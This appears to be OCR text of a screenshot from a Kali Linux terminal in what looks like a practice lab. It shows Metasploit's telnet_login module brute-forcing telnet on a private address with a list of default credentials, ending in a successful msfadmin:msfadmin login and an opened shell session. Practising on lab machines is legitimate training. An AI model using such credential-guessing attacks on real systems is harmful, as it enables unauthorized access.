 1 2 3 4 11:14
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: guest:cisco (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: guest:guest (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: guest:test (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: guest:msfadmin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: guest: (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:admin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:password (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:root (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:toor (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:admit (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:12345 (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:user (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:cisco (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:guest (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:test (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test:msfadmin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: test: (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:root (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:toor (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:admit (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:user (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:cisco (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:guest (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: msfadmin:test (Incorrect: )
[+] 192.168.44.131:23 - 192.168.44.131:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.44.131:23 - Attempting to start session 192.168.44.131:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.44.129:33801 → 192.168.44.131:23) at 2025-02-22 11:13:16 -0500
[*] 192.168.44.131:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 auxiliary(scanner/telnet/telnet_login) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 auxiliary(scanner/telnet/telnet_login) > exit -y
┌──(root㉿kali)-[~]
└─#